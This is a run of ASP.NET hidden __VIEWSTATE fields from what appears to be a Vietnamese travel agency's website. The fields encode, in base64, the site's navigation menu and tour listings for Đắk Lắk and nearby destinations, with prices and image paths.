<input type="hidden" name="__VIEWSTATE133" id="__VIEWSTATE133" value="Pjx1bD48bGk+PGEgaHJlZj0iL3RodS12aWVuLWFu" />
<input type="hidden" name="__VIEWSTATE134" id="__VIEWSTATE134" value="aC5odG1sIiB0YXJnZXQ9Il9zZWxmIj5UaMawIHZp" />
<input type="hidden" name="__VIEWSTATE135" id="__VIEWSTATE135" value="4buHbiDhuqNuaDwvYT48L2xpPjwvdWw+PC9saT48" />
<input type="hidden" name="__VIEWSTATE136" id="__VIEWSTATE136" value="L3VsPjwvbGk+PGxpIGNsYXNzPSJsYXN0Ij48YSBo" />
<input type="hidden" name="__VIEWSTATE137" id="__VIEWSTATE137" value="cmVmPSIvbGllbi1oZS5odG1sIiB0YXJnZXQ9Il9z" />
<input type="hidden" name="__VIEWSTATE138" id="__VIEWSTATE138" value="ZWxmIj5MScOKTiBI4buGPC9hPjwvbGk+ZAIED2QW" />
<input type="hidden" name="__VIEWSTATE139" id="__VIEWSTATE139" value="AmYPFgIfAAWhDDxsaT48YSBocmVmPSIvIiB0YXJn" />
<input type="hidden" name="__VIEWSTATE140" id="__VIEWSTATE140" value="ZXQ9Il9zZWxmIj5UUkFORyBDSOG7pjwvYT48L2xp" />
<input type="hidden" name="__VIEWSTATE141" id="__VIEWSTATE141" value="PjxsaT48YSBocmVmPSIvdHV5ZW4tZHVuZy5odG1s" />
<input type="hidden" name="__VIEWSTATE142" id="__VIEWSTATE142" value="IiB0YXJnZXQ9Il9zZWxmIj5UVVnhu4JOIEThu6RO" />
<input type="hidden" name="__VIEWSTATE143" id="__VIEWSTATE143" value="RzwvYT48L2xpPjxsaT48YSBocmVmPSIvZ2lvaS10" />
<input type="hidden" name="__VIEWSTATE144" id="__VIEWSTATE144" value="aGlldS5odG1sIiB0YXJnZXQ9Il9zZWxmIj5HSeG7" />
<input type="hidden" name="__VIEWSTATE145" id="__VIEWSTATE145" value="mkkgVEhJ4buGVTwvYT48L2xpPjxsaSBjbGFzcz0i" />
<input type="hidden" name="__VIEWSTATE146" id="__VIEWSTATE146" value="YWN0aXZlIGl0b3AiPjxhIGhyZWY9Ii9zYW4tcGhh" />
<input type="hidden" name="__VIEWSTATE147" id="__VIEWSTATE147" value="bS5odG1sIiA+VE9VUiBEVSBM4buKQ0g8L2E+PHVs" />
<input type="hidden" name="__VIEWSTATE148" id="__VIEWSTATE148" value="PjxsaT48YSBocmVmPSIvdG91ci1iaWVuLWRhby0x" />
<input type="hidden" name="__VIEWSTATE149" id="__VIEWSTATE149" value="MDQ2Lmh0bWwiIHRhcmdldD0iX3NlbGYiPlRPVVIg" />
<input type="hidden" name="__VIEWSTATE150" id="__VIEWSTATE150" value="Qknhu4JOIMSQ4bqiTzwvYT48L2xpPjxsaT48YSBo" />
<input type="hidden" name="__VIEWSTATE151" id="__VIEWSTATE151" value="cmVmPSIvdG91ci1taWVuLXRydW5nLTc5Mi5odG1s" />
<input type="hidden" name="__VIEWSTATE152" id="__VIEWSTATE152" value="IiB0YXJnZXQ9Il9zZWxmIj5UT1VSIE1J4buATiBU" />
<input type="hidden" name="__VIEWSTATE153" id="__VIEWSTATE153" value="UlVORzwvYT48L2xpPjxsaT48YSBocmVmPSIvZHUt" />
<input type="hidden" name="__VIEWSTATE154" id="__VIEWSTATE154" value="bGljaC1kYWstbGFrLmh0bWwiIHRhcmdldD0iX3Nl" />
<input type="hidden" name="__VIEWSTATE155" id="__VIEWSTATE155" value="bGYiPkRVIEzhu4pDSCDEkOG6rksgTOG6rks8L2E+" />
<input type="hidden" name="__VIEWSTATE156" id="__VIEWSTATE156" value="PC9saT48bGk+PGEgaHJlZj0iL3RvdXItbWllbi1u" />
<input type="hidden" name="__VIEWSTATE157" id="__VIEWSTATE157" value="YW0tNzk1Lmh0bWwiIHRhcmdldD0iX3NlbGYiPlRP" />
<input type="hidden" name="__VIEWSTATE158" id="__VIEWSTATE158" value="VVIgTUnhu4BOIE5BTTwvYT48L2xpPjxsaT48YSBo" />
<input type="hidden" name="__VIEWSTATE159" id="__VIEWSTATE159" value="cmVmPSIvdG91ci1taWVuLWJhYy03OTMuaHRtbCIg" />
<input type="hidden" name="__VIEWSTATE160" id="__VIEWSTATE160" value="dGFyZ2V0PSJfc2VsZiI+VE9VUiBNSeG7gE4gQuG6" />
<input type="hidden" name="__VIEWSTATE161" id="__VIEWSTATE161" value="rkM8L2E+PC9saT48bGkgY2xhc3M9Imljb24iPjxh" />
<input type="hidden" name="__VIEWSTATE162" id="__VIEWSTATE162" value="IGhyZWY9Ii9kdS1saWNoLXRheS1uZ3V5ZW4uaHRt" />
<input type="hidden" name="__VIEWSTATE163" id="__VIEWSTATE163" value="bCIgPkRVIEzhu4pDSCBUw4JZIE5HVVnDik48L2E+" />
<input type="hidden" name="__VIEWSTATE164" id="__VIEWSTATE164" value="PHVsPjxsaT48YSBocmVmPSIvZHUtbGljaC10YXkt" />
<input type="hidden" name="__VIEWSTATE165" id="__VIEWSTATE165" value="bmd1eWVuLmh0bWwiIHRhcmdldD0iX3NlbGYiPkxB" />
<input type="hidden" name="__VIEWSTATE166" id="__VIEWSTATE166" value="TkQgVE9VUiDEkOG6rksgTOG6rksgLSBHSUEgTEFJ" />
<input type="hidden" name="__VIEWSTATE167" id="__VIEWSTATE167" value="IC0gS09OIFRVTTwvYT48L2xpPjxsaT48YSBocmVm" />
<input type="hidden" name="__VIEWSTATE168" id="__VIEWSTATE168" value="PSIvZHUtbGljaC10YXktbmd1eWVuLmh0bWwiIHRh" />
<input type="hidden" name="__VIEWSTATE169" id="__VIEWSTATE169" value="cmdldD0iX3NlbGYiPkxBTkQgVE9VUiBHSUEgTEFJ" />
<input type="hidden" name="__VIEWSTATE170" id="__VIEWSTATE170" value="IC0gS09OIFRVTSAtIMSQ4bquSyBM4bquSzwvYT48" />
<input type="hidden" name="__VIEWSTATE171" id="__VIEWSTATE171" value="L2xpPjwvdWw+PC9saT48bGk+PGEgaHJlZj0iL2xh" />
<input type="hidden" name="__VIEWSTATE172" id="__VIEWSTATE172" value="bmQtdG91ci1kYWstbGFrLTEwNTcuaHRtbCIgdGFy" />
<input type="hidden" name="__VIEWSTATE173" id="__VIEWSTATE173" value="Z2V0PSJfc2VsZiI+TEFORCBUT1VSIMSQ4bquSyBM" />
<input type="hidden" name="__VIEWSTATE174" id="__VIEWSTATE174" value="4bquSzwvYT48L2xpPjxsaT48YSBocmVmPSIvbGFu" />
<input type="hidden" name="__VIEWSTATE175" id="__VIEWSTATE175" value="ZC10b3VyLXRheS1uZ3V5ZW4uaHRtbCIgdGFyZ2V0" />
<input type="hidden" name="__VIEWSTATE176" id="__VIEWSTATE176" value="PSJfc2VsZiI+TEFORCBUT1VSIFTDglkgTkdVWcOK" />
<input type="hidden" name="__VIEWSTATE177" id="__VIEWSTATE177" value="TjwvYT48L2xpPjxsaT48YSBocmVmPSIvZGljaC12" />
<input type="hidden" name="__VIEWSTATE178" id="__VIEWSTATE178" value="dS1jaG8tdGh1ZS14ZS1kdS1saWNoLmh0bWwiIHRh" />
<input type="hidden" name="__VIEWSTATE179" id="__VIEWSTATE179" value="cmdldD0iX3NlbGYiPkThu4pDSCBW4bukIENITyBU" />
<input type="hidden" name="__VIEWSTATE180" id="__VIEWSTATE180" value="SFXDiiBYRSBEVSBM4buKQ0g8L2E+PC9saT48L3Vs" />
<input type="hidden" name="__VIEWSTATE181" id="__VIEWSTATE181" value="PjwvbGk+PGxpIGNsYXNzPSJpdG9wIj48YSBocmVm" />
<input type="hidden" name="__VIEWSTATE182" id="__VIEWSTATE182" value="PSIvdGh1LXZpZW4tYW5oLmh0bWwiID5USMavIFZJ" />
<input type="hidden" name="__VIEWSTATE183" id="__VIEWSTATE183" value="4buGTiDhuqJOSDwvYT48dWw+PGxpIGNsYXNzPSJp" />
<input type="hidden" name="__VIEWSTATE184" id="__VIEWSTATE184" value="Y29uIj48YSBocmVmPSIvdGh1LXZpZW4tYW5oLmh0" />
<input type="hidden" name="__VIEWSTATE185" id="__VIEWSTATE185" value="bWwiID5UaMawIHZp4buHbiDhuqNuaDwvYT48dWw+" />
<input type="hidden" name="__VIEWSTATE186" id="__VIEWSTATE186" value="PGxpPjxhIGhyZWY9Ii90aHUtdmllbi1hbmguaHRt" />
<input type="hidden" name="__VIEWSTATE187" id="__VIEWSTATE187" value="bCIgdGFyZ2V0PSJfc2VsZiI+VGjGsCB2aeG7h24g" />
<input type="hidden" name="__VIEWSTATE188" id="__VIEWSTATE188" value="4bqjbmg8L2E+PC9saT48L3VsPjwvbGk+PC91bD48" />
<input type="hidden" name="__VIEWSTATE189" id="__VIEWSTATE189" value="L2xpPjxsaSBjbGFzcz0ibGFzdCI+PGEgaHJlZj0i" />
<input type="hidden" name="__VIEWSTATE190" id="__VIEWSTATE190" value="L2xpZW4taGUuaHRtbCIgdGFyZ2V0PSJfc2VsZiI+" />
<input type="hidden" name="__VIEWSTATE191" id="__VIEWSTATE191" value="TEnDik4gSOG7hjwvYT48L2xpPmQCAw9kFgZmD2QW" />
<input type="hidden" name="__VIEWSTATE192" id="__VIEWSTATE192" value="CGYPFgIeC18hSXRlbUNvdW50ZmQCAQ8WAh8BAgkW" />
<input type="hidden" name="__VIEWSTATE193" id="__VIEWSTATE193" value="EmYPZBYEZg8VAhJ0b3VyLWJpZW4tZGFvLTEwNDYS" />
<input type="hidden" name="__VIEWSTATE194" id="__VIEWSTATE194" value="VE9VUiBCSeG7gk4gxJDhuqJPZAIBDxYCHwECBRYK" />
<input type="hidden" name="__VIEWSTATE195" id="__VIEWSTATE195" value="Zg9kFgJmDxUMGXRvdXItZGFrLWxhay1kb2MtbGV0" />
<input type="hidden" name="__VIEWSTATE196" id="__VIEWSTATE196" value="LTJuMWQlVE9VUiDEkOG6rksgTOG6rksgLSBE4buQ" />
<input type="hidden" name="__VIEWSTATE197" id="__VIEWSTATE197" value="QyBM4bq+VCAyTjHEkNsBPGltZyAgIGFsdD0iVE9V" />
<input type="hidden" name="__VIEWSTATE198" id="__VIEWSTATE198" value="UiDEkOG6rksgTOG6rksgLSBE4buQQyBM4bq+VCAy" />
<input type="hidden" name="__VIEWSTATE199" id="__VIEWSTATE199" value="TjHEkCIgIHRpdGxlPSJUT1VSIMSQ4bquSyBM4bqu" />
<input type="hidden" name="__VIEWSTATE200" id="__VIEWSTATE200" value="SyAtIEThu5BDIEzhur5UIDJOMcSQIiAgICBzcmM9" />
<input type="hidden" name="__VIEWSTATE201" id="__VIEWSTATE201" value="Jy91cGxvYWRzL190aHVtYnMvRmlsZXMvbnhjMTQ1" />
<input type="hidden" name="__VIEWSTATE202" id="__VIEWSTATE202" value="NTc4NDQ3MV9nbS1kb2MtbGV0LWJlYWNoLXJlc29y" />
<input type="hidden" name="__VIEWSTATE203" id="__VIEWSTATE203" value="dC1zcGEuanBnJyBzdHlsZT0nd2lkdGg6MjcwcHg7" />
<input type="hidden" name="__VIEWSTATE204" id="__VIEWSTATE204" value="aGVpZ2h0OjE5NXB4JyAgYm9yZGVyPTA+GXRvdXIt" />
<input type="hidden" name="__VIEWSTATE205" id="__VIEWSTATE205" value="ZGFrLWxhay1kb2MtbGV0LTJuMWQlVE9VUiDEkOG6" />
<input type="hidden" name="__VIEWSTATE206" id="__VIEWSTATE206" value="rksgTOG6rksgLSBE4buQQyBM4bq+VCAyTjHEkAAZ" />
<input type="hidden" name="__VIEWSTATE207" id="__VIEWSTATE207" value="dG91ci1kYWstbGFrLWRvYy1sZXQtMm4xZCVUT1VS" />
<input type="hidden" name="__VIEWSTATE208" id="__VIEWSTATE208" value="IMSQ4bquSyBM4bquSyAtIEThu5BDIEzhur5UIDJO" />
<input type="hidden" name="__VIEWSTATE209" id="__VIEWSTATE209" value="McSQJVRPVVIgxJDhuq5LIEzhuq5LIC0gROG7kEMg" />
<input type="hidden" name="__VIEWSTATE210" id="__VIEWSTATE210" value="TOG6vlQgMk4xxJAQR2nDoToxLDg1MCwwMDDEkQky" />
<input type="hidden" name="__VIEWSTATE211" id="__VIEWSTATE211" value="LDEwMCwwMDAiPHNwYW4gY2xhc3M9InNhbGUtb2Zm" />
<input type="hidden" name="__VIEWSTATE212" id="__VIEWSTATE212" value="Ij4tMTIlPC9zcGFuPmQCAQ9kFgJmDxUMKmRhay1s" />
<input type="hidden" name="__VIEWSTATE213" id="__VIEWSTATE213" value="YWstcXVhbmctbmdhaS1kYW8tbHktc29uLWRhay1s" />
<input type="hidden" name="__VIEWSTATE214" id="__VIEWSTATE214" value="YWstMm4zZEPEkOG6rksgTOG6rksgLSBRVeG6ok5H" />
<input type="hidden" name="__VIEWSTATE215" id="__VIEWSTATE215" value="IE5Hw4NJIC0gxJDhuqJPIEzDnSBTxqBOIC0gxJDh" />
<input type="hidden" name="__VIEWSTATE216" id="__VIEWSTATE216" value="uq5LIEzhuq5LIDJOM8SQ+gE8aW1nICAgYWx0PSLE" />
<input type="hidden" name="__VIEWSTATE217" id="__VIEWSTATE217" value="kOG6rksgTOG6rksgLSBRVeG6ok5HIE5Hw4NJIC0g" />
<input type="hidden" name="__VIEWSTATE218" id="__VIEWSTATE218" value="xJDhuqJPIEzDnSBTxqBOIC0gxJDhuq5LIEzhuq5L" />
<input type="hidden" name="__VIEWSTATE219" id="__VIEWSTATE219" value="IDJOM8SQIiAgdGl0bGU9IsSQ4bquSyBM4bquSyAt" />
<input type="hidden" name="__VIEWSTATE220" id="__VIEWSTATE220" value="IFFV4bqiTkcgTkfDg0kgLSDEkOG6ok8gTMOdIFPG" />
<input type="hidden" name="__VIEWSTATE221" id="__VIEWSTATE221" value="oE4gLSDEkOG6rksgTOG6rksgMk4zxJAiICAgIHNy" />
<input type="hidden" name="__VIEWSTATE222" id="__VIEWSTATE222" value="Yz0nL3VwbG9hZHMvX3RodW1icy9GaWxlcy9seSUy" />
<input type="hidden" name="__VIEWSTATE223" id="__VIEWSTATE223" value="MHNvbiUyMDEuanBnJyBzdHlsZT0nd2lkdGg6Mjcw" />
<input type="hidden" name="__VIEWSTATE224" id="__VIEWSTATE224" value="cHg7aGVpZ2h0OjE5NXB4JyAgYm9yZGVyPTA+KmRh" />
<input type="hidden" name="__VIEWSTATE225" id="__VIEWSTATE225" value="ay1sYWstcXVhbmctbmdhaS1kYW8tbHktc29uLWRh" />
<input type="hidden" name="__VIEWSTATE226" id="__VIEWSTATE226" value="ay1sYWstMm4zZEPEkOG6rksgTOG6rksgLSBRVeG6" />
<input type="hidden" name="__VIEWSTATE227" id="__VIEWSTATE227" value="ok5HIE5Hw4NJIC0gxJDhuqJPIEzDnSBTxqBOIC0g" />
<input type="hidden" name="__VIEWSTATE228" id="__VIEWSTATE228" value="xJDhuq5LIEzhuq5LIDJOM8SQACpkYWstbGFrLXF1" />
<input type="hidden" name="__VIEWSTATE229" id="__VIEWSTATE229" value="YW5nLW5nYWktZGFvLWx5LXNvbi1kYWstbGFrLTJu" />
<input type="hidden" name="__VIEWSTATE230" id="__VIEWSTATE230" value="M2RDxJDhuq5LIEzhuq5LIC0gUVXhuqJORyBOR8OD" />
<input type="hidden" name="__VIEWSTATE231" id="__VIEWSTATE231" value="SSAtIMSQ4bqiTyBMw50gU8agTiAtIMSQ4bquSyBM" />
<input type="hidden" name="__VIEWSTATE232" id="__VIEWSTATE232" value="4bquSyAyTjPEkEPEkOG6rksgTOG6rksgLSBRVeG6" />
<input type="hidden" name="__VIEWSTATE233" id="__VIEWSTATE233" value="ok5HIE5Hw4NJIC0gxJDhuqJPIEzDnSBTxqBOIC0g" />
<input type="hidden" name="__VIEWSTATE234" id="__VIEWSTATE234" value="xJDhuq5LIEzhuq5LIDJOM8SQEEdpw6E6MiwxMDAs" />
<input type="hidden" name="__VIEWSTATE235" id="__VIEWSTATE235" value="MDAwxJEJMiwyNTAsMDAwITxzcGFuIGNsYXNzPSJz" />
<input type="hidden" name="__VIEWSTATE236" id="__VIEWSTATE236" value="YWxlLW9mZiI+LTclPC9zcGFuPmQCAg9kFgJmDxUM" />
<input type="hidden" name="__VIEWSTATE237" id="__VIEWSTATE237" value="Q2Rhay1sYWstbmhhLXRyYW5nLXRhbS1idW4ta2hh" />
<input type="hidden" name="__VIEWSTATE238" id="__VIEWSTATE238" value="bS1waGEtZGFvLWJpbmgtYmEtZG9jLWxldC1kYWst" />
<input type="hidden" name="__VIEWSTATE239" id="__VIEWSTATE239" value="bGFrLTNuMmRxxJDEgsyBSyBM4bquSyDigJMgTkhB" />
<input type="hidden" name="__VIEWSTATE240" id="__VIEWSTATE240" value="IFRSQU5HIOKAkyBU4bquTSBCw5lOIOKAkyBLSMOB" />
<input type="hidden" name="__VIEWSTATE241" id="__VIEWSTATE241" value="TSBQSMOBIMSQ4bqiTyBCw4xOSCBCQSDigJMgROG7" />
<input type="hidden" name="__VIEWSTATE242" id="__VIEWSTATE242" value="kEMgTOG6vlQg4oCTIMSQxILMgUsgTOG6rksgM04y" />
<input type="hidden" name="__VIEWSTATE243" id="__VIEWSTATE243" value="xJDTAjxpbWcgICBhbHQ9IsSQxILMgUsgTOG6rksg" />
<input type="hidden" name="__VIEWSTATE244" id="__VIEWSTATE244" value="4oCTIE5IQSBUUkFORyDigJMgVOG6rk0gQsOZTiDi" />
<input type="hidden" name="__VIEWSTATE245" id="__VIEWSTATE245" value="gJMgS0jDgU0gUEjDgSDEkOG6ok8gQsOMTkggQkEg" />
<input type="hidden" name="__VIEWSTATE246" id="__VIEWSTATE246" value="4oCTIEThu5BDIEzhur5UIOKAkyDEkMSCzIFLIEzh" />
<input type="hidden" name="__VIEWSTATE247" id="__VIEWSTATE247" value="uq5LIDNOMsSQIiAgdGl0bGU9IsSQxILMgUsgTOG6" />
<input type="hidden" name="__VIEWSTATE248" id="__VIEWSTATE248" value="rksg4oCTIE5IQSBUUkFORyDigJMgVOG6rk0gQsOZ" />
<input type="hidden" name="__VIEWSTATE249" id="__VIEWSTATE249" value="TiDigJMgS0jDgU0gUEjDgSDEkOG6ok8gQsOMTkgg" />
<input type="hidden" name="__VIEWSTATE250" id="__VIEWSTATE250" value="QkEg4oCTIEThu5BDIEzhur5UIOKAkyDEkMSCzIFL" />
<input type="hidden" name="__VIEWSTATE251" id="__VIEWSTATE251" value="IEzhuq5LIDNOMsSQIiAgICBzcmM9Jy91cGxvYWRz" />
<input type="hidden" name="__VIEWSTATE252" id="__VIEWSTATE252" value="L190aHVtYnMvRmlsZXMvYmluaCUyMGJhLmpwZycg" />
<input type="hidden" name="__VIEWSTATE253" id="__VIEWSTATE253" value="c3R5bGU9J3dpZHRoOjI3MHB4O2hlaWdodDoxOTVw" />
<input type="hidden" name="__VIEWSTATE254" id="__VIEWSTATE254" value="eCcgIGJvcmRlcj0wPkNkYWstbGFrLW5oYS10cmFu" />
<input type="hidden" name="__VIEWSTATE255" id="__VIEWSTATE255" value="Zy10YW0tYnVuLWtoYW0tcGhhLWRhby1iaW5oLWJh" />
<input type="hidden" name="__VIEWSTATE256" id="__VIEWSTATE256" value="LWRvYy1sZXQtZGFrLWxhay0zbjJkccSQxILMgUsg" />
<input type="hidden" name="__VIEWSTATE257" id="__VIEWSTATE257" value="TOG6rksg4oCTIE5IQSBUUkFORyDigJMgVOG6rk0g" />
<input type="hidden" name="__VIEWSTATE258" id="__VIEWSTATE258" value="QsOZTiDigJMgS0jDgU0gUEjDgSDEkOG6ok8gQsOM" />
<input type="hidden" name="__VIEWSTATE259" id="__VIEWSTATE259" value="TkggQkEg4oCTIEThu5BDIEzhur5UIOKAkyDEkMSC" />
<input type="hidden" name="__VIEWSTATE260" id="__VIEWSTATE260" value="zIFLIEzhuq5LIDNOMsSQAENkYWstbGFrLW5oYS10" />
<input type="hidden" name="__VIEWSTATE261" id="__VIEWSTATE261" value="cmFuZy10YW0tYnVuLWtoYW0tcGhhLWRhby1iaW5o" />
<input type="hidden" name="__VIEWSTATE262" id="__VIEWSTATE262" value="LWJhLWRvYy1sZXQtZGFrLWxhay0zbjJkccSQxILM" />
<input type="hidden" name="__VIEWSTATE263" id="__VIEWSTATE263" value="gUsgTOG6rksg4oCTIE5IQSBUUkFORyDigJMgVOG6" />
<input type="hidden" name="__VIEWSTATE264" id="__VIEWSTATE264" value="rk0gQsOZTiDigJMgS0jDgU0gUEjDgSDEkOG6ok8g" />
<input type="hidden" name="__VIEWSTATE265" id="__VIEWSTATE265" value="QsOMTkggQkEg4oCTIEThu5BDIEzhur5UIOKAkyDE" />
<input type="hidden" name="__VIEWSTATE266" id="__VIEWSTATE266" value="kMSCzIFLIEzhuq5LIDNOMsSQccSQxILMgUsgTOG6" />
<input type="hidden" name="__VIEWSTATE267" id="__VIEWSTATE267" value="rksg4oCTIE5IQSBUUkFORyDigJMgVOG6rk0gQsOZ" />
<input type="hidden" name="__VIEWSTATE268" id="__VIEWSTATE268" value="TiDigJMgS0jDgU0gUEjDgSDEkOG6ok8gQsOMTkgg" />
<input type="hidden" name="__VIEWSTATE269" id="__VIEWSTATE269" value="QkEg4oCTIEThu5BDIEzhur5UIOKAkyDEkMSCzIFL" />
<input type="hidden" name="__VIEWSTATE270" id="__VIEWSTATE270" value="IEzhuq5LIDNOMsSQEEdpw6E6MiwzNTAsMDAwxJEJ" />
<input type="hidden" name="__VIEWSTATE271" id="__VIEWSTATE271" value="Miw1MDAsMDAwITxzcGFuIGNsYXNzPSJzYWxlLW9m" />
<input type="hidden" name="__VIEWSTATE272" id="__VIEWSTATE272" value="ZiI+LTYlPC9zcGFuPmQCAw9kFgJmDxUMJWRhay1s" />
<input type="hidden" name="__VIEWSTATE273" id="__VIEWSTATE273" value="YWstcGh1LXllbi1xdXktbmhvbi1kYWstbGFrLTNu" />
<input type="hidden" name="__VIEWSTATE274" id="__VIEWSTATE274" value="MmQ5xJDhuq5LIEzhuq5LIC0gUEjDmiBZw4pOIC0g" />
<input type="hidden" name="__VIEWSTATE275" id="__VIEWSTATE275" value="UVVZIE5IxqBOIC0gxJDhuq5LIEzhuq5LIDNOMsSQ" />
<input type="hidden" name="__VIEWSTATE276" id="__VIEWSTATE276" value="8gE8aW1nICAgYWx0PSLEkOG6rksgTOG6rksgLSBQ" />
<input type="hidden" name="__VIEWSTATE277" id="__VIEWSTATE277" value="SMOaIFnDik4gLSBRVVkgTkjGoE4gLSDEkOG6rksg" />
<input type="hidden" name="__VIEWSTATE278" id="__VIEWSTATE278" value="TOG6rksgM04yxJAiICB0aXRsZT0ixJDhuq5LIEzh" />
<input type="hidden" name="__VIEWSTATE279" id="__VIEWSTATE279" value="uq5LIC0gUEjDmiBZw4pOIC0gUVVZIE5IxqBOIC0g" />
<input type="hidden" name="__VIEWSTATE280" id="__VIEWSTATE280" value="xJDhuq5LIEzhuq5LIDNOMsSQIiAgICBzcmM9Jy91" />
<input type="hidden" name="__VIEWSTATE281" id="__VIEWSTATE281" value="cGxvYWRzL190aHVtYnMvRmlsZXMvcXV5JTIwbmhv" />
<input type="hidden" name="__VIEWSTATE282" id="__VIEWSTATE282" value="biUyMHZlJTIwZGVtKDEpLmpwZycgc3R5bGU9J3dp" />
<input type="hidden" name="__VIEWSTATE283" id="__VIEWSTATE283" value="ZHRoOjI3MHB4O2hlaWdodDoxOTVweCcgIGJvcmRl" />
<input type="hidden" name="__VIEWSTATE284" id="__VIEWSTATE284" value="cj0wPiVkYWstbGFrLXBodS15ZW4tcXV5LW5ob24t" />
<input type="hidden" name="__VIEWSTATE285" id="__VIEWSTATE285" value="ZGFrLWxhay0zbjJkOcSQ4bquSyBM4bquSyAtIFBI" />
<input type="hidden" name="__VIEWSTATE286" id="__VIEWSTATE286" value="w5ogWcOKTiAtIFFVWSBOSMagTiAtIMSQ4bquSyBM" />
<input type="hidden" name="__VIEWSTATE287" id="__VIEWSTATE287" value="4bquSyAzTjLEkAAlZGFrLWxhay1waHUteWVuLXF1" />
<input type="hidden" name="__VIEWSTATE288" id="__VIEWSTATE288" value="eS1uaG9uLWRhay1sYWstM24yZDnEkOG6rksgTOG6" />
<input type="hidden" name="__VIEWSTATE289" id="__VIEWSTATE289" value="rksgLSBQSMOaIFnDik4gLSBRVVkgTkjGoE4gLSDE" />
<input type="hidden" name="__VIEWSTATE290" id="__VIEWSTATE290" value="kOG6rksgTOG6rksgM04yxJA5xJDhuq5LIEzhuq5L" />
<input type="hidden" name="__VIEWSTATE291" id="__VIEWSTATE291" value="IC0gUEjDmiBZw4pOIC0gUVVZIE5IxqBOIC0gxJDh" />
<input type="hidden" name="__VIEWSTATE292" id="__VIEWSTATE292" value="uq5LIEzhuq5LIDNOMsSQEEdpw6E6Miw2MDAsMDAw" />
<input type="hidden" name="__VIEWSTATE293" id="__VIEWSTATE293" value="xJEJMiw3NTAsMDAwITxzcGFuIGNsYXNzPSJzYWxl" />
<input type="hidden" name="__VIEWSTATE294" id="__VIEWSTATE294" value="LW9mZiI+LTUlPC9zcGFuPmQCBA9kFgJmDxUMRmRh" />
<input type="hidden" name="__VIEWSTATE295" id="__VIEWSTATE295" value="ay1sYWstbmhhLXRyYW5nLXRhbS1idW4ta2RsLXRy" />
<input type="hidden" name="__VIEWSTATE296" id="__VIEWSTATE296" value="YW0tdHJ1bmctdmlucGVhcmwtZG9jLWxldC1kYWst" />
<input type="hidden" name="__VIEWSTATE297" id="__VIEWSTATE297" value="bGFrLTNuMmRvxJDhuq5LIEzhuq5LIOKAkyBOSEEg" />
<input type="hidden" name="__VIEWSTATE298" id="__VIEWSTATE298" value="VFJBTkcg4oCTIFThuq5NIELDmU4gS0RMIFRSxIJN" />
<input type="hidden" name="__VIEWSTATE299" id="__VIEWSTATE299" value="IFRS4buoTkcg4oCTIFZJTlBFQVJMIOKAkyBE4buQ" />
<input type="hidden" name="__VIEWSTATE300" id="__VIEWSTATE300" value="QyBM4bq+VCDigJMgxJDhuq5LIEzhuq5LIDNOMsSQ" />
<input type="hidden" name="__VIEWSTATE301" id="__VIEWSTATE301" value="0gI8aW1nICAgYWx0PSLEkOG6rksgTOG6rksg4oCT" />
<input type="hidden" name="__VIEWSTATE302" id="__VIEWSTATE302" value="IE5IQSBUUkFORyDigJMgVOG6rk0gQsOZTiBLREwg" />
<input type="hidden" name="__VIEWSTATE303" id="__VIEWSTATE303" value="VFLEgk0gVFLhu6hORyDigJMgVklOUEVBUkwg4oCT" />
<input type="hidden" name="__VIEWSTATE304" id="__VIEWSTATE304" value="IEThu5BDIEzhur5UIOKAkyDEkOG6rksgTOG6rksg" />
<input type="hidden" name="__VIEWSTATE305" id="__VIEWSTATE305" value="M04yxJAiICB0aXRsZT0ixJDhuq5LIEzhuq5LIOKA" />
<input type="hidden" name="__VIEWSTATE306" id="__VIEWSTATE306" value="kyBOSEEgVFJBTkcg4oCTIFThuq5NIELDmU4gS0RM" />
<input type="hidden" name="__VIEWSTATE307" id="__VIEWSTATE307" value="IFRSxIJNIFRS4buoTkcg4oCTIFZJTlBFQVJMIOKA" />
<input type="hidden" name="__VIEWSTATE308" id="__VIEWSTATE308" value="kyBE4buQQyBM4bq+VCDigJMgxJDhuq5LIEzhuq5L" />
<input type="hidden" name="__VIEWSTATE309" id="__VIEWSTATE309" value="IDNOMsSQIiAgICBzcmM9Jy91cGxvYWRzL190aHVt" />
<input type="hidden" name="__VIEWSTATE310" id="__VIEWSTATE310" value="YnMvRmlsZXMvdmlucGVhcmwlMjAxLmpwZycgc3R5" />
<input type="hidden" name="__VIEWSTATE311" id="__VIEWSTATE311" value="bGU9J3dpZHRoOjI3MHB4O2hlaWdodDoxOTVweCcg" />
<input type="hidden" name="__VIEWSTATE312" id="__VIEWSTATE312" value="IGJvcmRlcj0wPkZkYWstbGFrLW5oYS10cmFuZy10" />
<input type="hidden" name="__VIEWSTATE313" id="__VIEWSTATE313" value="YW0tYnVuLWtkbC10cmFtLXRydW5nLXZpbnBlYXJs" />
<input type="hidden" name="__VIEWSTATE314" id="__VIEWSTATE314" value="LWRvYy1sZXQtZGFrLWxhay0zbjJkb8SQ4bquSyBM" />
<input type="hidden" name="__VIEWSTATE315" id="__VIEWSTATE315" value="4bquSyDigJMgTkhBIFRSQU5HIOKAkyBU4bquTSBC" />
<input type="hidden" name="__VIEWSTATE316" id="__VIEWSTATE316" value="w5lOIEtETCBUUsSCTSBUUuG7qE5HIOKAkyBWSU5Q" />
<input type="hidden" name="__VIEWSTATE317" id="__VIEWSTATE317" value="RUFSTCDigJMgROG7kEMgTOG6vlQg4oCTIMSQ4bqu" />
<input type="hidden" name="__VIEWSTATE318" id="__VIEWSTATE318" value="SyBM4bquSyAzTjLEkABGZGFrLWxhay1uaGEtdHJh" />
<input type="hidden" name="__VIEWSTATE319" id="__VIEWSTATE319" value="bmctdGFtLWJ1bi1rZGwtdHJhbS10cnVuZy12aW5w" />
<input type="hidden" name="__VIEWSTATE320" id="__VIEWSTATE320" value="ZWFybC1kb2MtbGV0LWRhay1sYWstM24yZG/EkOG6" />
<input type="hidden" name="__VIEWSTATE321" id="__VIEWSTATE321" value="rksgTOG6rksg4oCTIE5IQSBUUkFORyDigJMgVOG6" />
<input type="hidden" name="__VIEWSTATE322" id="__VIEWSTATE322" value="rk0gQsOZTiBLREwgVFLEgk0gVFLhu6hORyDigJMg" />
<input type="hidden" name="__VIEWSTATE323" id="__VIEWSTATE323" value="VklOUEVBUkwg4oCTIEThu5BDIEzhur5UIOKAkyDE" />
<input type="hidden" name="__VIEWSTATE324" id="__VIEWSTATE324" value="kOG6rksgTOG6rksgM04yxJBvxJDhuq5LIEzhuq5L" />
<input type="hidden" name="__VIEWSTATE325" id="__VIEWSTATE325" value="IOKAkyBOSEEgVFJBTkcg4oCTIFThuq5NIELDmU4g" />
